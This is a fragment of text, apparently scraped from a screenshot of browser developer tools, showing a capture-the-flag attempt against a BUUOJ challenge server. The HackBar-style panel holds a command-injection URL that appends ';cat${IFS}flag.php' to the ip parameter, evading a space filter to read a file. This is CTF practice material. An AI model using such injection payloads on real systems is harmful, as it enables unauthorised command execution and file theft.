 /?ip= 1fxck your symbol!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://cc68c7ae-088f-4688-881f-0f1312fe2965.node5.buuoj.cn:81/?ip=1;cat${IFS}flag.php
Split URL
Execute